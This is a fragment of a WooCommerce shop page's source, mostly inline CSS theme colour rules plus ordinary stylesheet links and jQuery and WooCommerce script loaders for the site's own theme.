.widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #282828}.background-color-secondary, .socials-color a {background-color: #a3a3a3}.background-color-body {background-color: #737373}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #cdcdcd}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #181818}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #934e00}.text-color-primary {color: #934e00 !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #934e00}.border-color-primary {border-color: #934e00 !important}.border-top-color-primary {border-top-color: #934e00 !important}.border-bottom-color-primary {border-bottom-color: #934e00 !important}.border-left-color-primary {border-left-color: #934e00 !important}.border-right-color-primary {border-right-color: #934e00 !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #282828}.text-color-secondary {color: #282828 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #282828}.border-color-secondary {border-color: #282828 !important}.border-top-color-secondary {border-top-color: #282828 !important}.border-bottom-color-secondary {border-bottom-color: #282828 !important}.border-left-color-secondary {border-left-color: #282828 !important}.border-right-color-secondary {border-right-color: #282828 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #181818}.text-color-heading {color: #181818 !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #181818}.border-color-heading {border-color: #181818 !important}.border-top-color-heading {border-top-color: #181818 !important}.border-bottom-color-heading {border-bottom-color: #181818 !important}.border-left-color-heading {border-left-color: #181818 !important}.border-right-color-heading {border-right-color: #181818 !important}.wc_tabs_at_bottom .wc-tabs li a {color: #a3a3a3}.text-color-three {color: #a3a3a3 !important}.border-color-three {border-color: #a3a3a3 !important}.border-top-color-three {border-top-color: #a3a3a3 !important}.border-bottom-color-three {border-bottom-color: #a3a3a3 !important}.border-left-color-three {border-left-color: #a3a3a3 !important}.border-right-color-three {border-right-color: #a3a3a3 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #737373}.text-color-body {color: #737373 !important}#navigation_carousel_home1 button {border-color: #737373}.border-color-body {border-color: #737373 !important}.border-top-color-body {border-top-color: #737373 !important}.border-bottom-color-body {border-bottom-color: #737373 !important}.border-left-color-body {border-left-color: #737373 !important}.border-right-color-body {border-right-color: #737373 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #cdcdcd}.border-color {border-color: #cdcdcd !important}.border-top-color {border-top-color: #cdcdcd !important}.border-bottom-color {border-bottom-color: #cdcdcd !important}.border-left-color {border-left-color: #cdcdcd !important}.border-right-color {border-right-color: #cdcdcd !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #282828}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #934e00;color: #fff}.btn.btn-primary {background-color: #934e00;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #282828}.btn.btn-outline {border-color: #cdcdcd;color: #282828}.btn.btn-outline:hover {color: #fff;background-color: #934e00;border-color: #934e00}.btn.btn-style-flat.btn-color-primary {background-color: #934e00}.btn.btn-style-flat.btn-color-primary:hover {background-color: #282828}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #934e00}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #282828}.btn.btn-style-flat.btn-color-gray {background-color: #737373}.btn.btn-style-flat.btn-color-gray:hover {background-color: #934e00}.btn.btn-style-outline:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #282828;color: #282828}.btn.btn-style-outline.btn-color-black:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #934e00;color: #934e00}.btn.btn-style-outline.btn-color-primary:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #282828}.btn.btn-style-outline.btn-color-gray:hover {border-color: #934e00;background-color: #934e00;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #cdcdcd;color: #282828}.woocommerce.add_to_cart_inline a:hover {background-color: #282828;border-color: #282828;color: #fff}.elm-loadmore-ajax a {color: #282828}.elm-loadmore-ajax a:hover {color: #934e00;border-color: #934e00}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #282828;border-color: #282828;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #934e00;border-color: #934e00;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #282828;border-color: #cdcdcd}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #282828;border-color: #282828}.widget_price_filter .button {color: #fff;background-color: #282828}.widget_price_filter .button:hover {color: #fff;background-color: #934e00}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #868686}.footer-top a {color: #868686}.footer-top a:hover {color: #8e5b20}.footer-top .widget .widget-title {color: #181818}.footer-bottom {background-color: #ffffff;color: #868686}.footer-bottom a {color: #868686}.footer-bottom a:hover {color: #9e7124}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #282828}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #282828;border-color: #282828}.btn.btn-style-outline-bottom:hover {background: none !important;color: #934e00 !important;border-color: #934e00 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #282828}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #934e00}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #282828}
@font-face{
                font-family: 'dl-icon';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=zuka-theme-inline-css */
</style>
<link rel='stylesheet' id='zuka-child-style-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/animate.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='zuka-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:regular,600,700'  media='all' />
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://armeriaelchingolo.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="woocommerce-js-extra">
/* <![CDATA[ */
